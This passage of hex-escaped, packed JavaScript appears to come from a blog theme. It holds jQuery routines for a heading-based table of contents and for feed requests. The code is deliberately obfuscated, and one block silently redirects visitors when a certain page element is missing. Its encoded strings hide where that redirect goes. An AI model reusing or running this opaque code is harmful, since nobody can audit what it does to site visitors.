x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x74\x20\x52\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x30\x5d\x3b\x31\x6a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x31\x63\x28\x74\x20\x31\x71\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x65\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x71\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x65\x3d\x31\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x65\x29\x2c\x2d\x31\x21\x3d\x31\x65\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x65\x2b\x2b\x7d\x3b\x4b\x28\x31\x73\x3d\x31\x62\x2c\x31\x73\x3e\x52\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x73\x3c\x52\x29\x7b\x32\x74\x3d\x52\x2d\x31\x73\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x74\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x42\x2f\x34\x67\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x73\x3b\x31\x62\x2b\x2b\x29\x7b\x55\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x55\x2b\x3d\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x73\x7d\x29\x3b\x31\x63\x28\x74\x20\x31\x65\x3d\x30\x3b\x52\x3e\x3d\x31\x65\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x65\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x2c\x31\x6a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x78\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x33\x4e\x28\x45\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x79\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x35\x5d\x7d\x7d\x2c\x33\x59\x29\x7d\x29\x3b\x32\x79\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x74\x20\x41\x3d\x31\x6f\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x61\x5b\x34\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x34\x35\x5d\x5d\x3d\x61\x5b\x34\x36\x5d\x7d\x3b\x24\x28\x45\x28\x29\x7b\x32\x78\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x5a\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x74\x20\x31\x61\x3d\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x7b\x33\x4f\x3a\x61\x5b\x34\x6c\x5d\x2c\x34\x6e\x3a\x61\x5b\x32\x5d\x2c\x34\x6b\x3a\x34\x64\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x7b\x33\x4c\x3a\x61\x5b\x33\x6e\x5d\x2c\x33\x6d\x3a\x61\x5b\x30\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6a\x5d\x2b\x4f\x2b\x61\x5b\x33\x66\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x31\x43\x29\x7b\x74\x20\x31\x74\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x74\x3d\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x64\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x4d\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x4d\x21\x3d\x33\x46\x26\x26\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x44\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x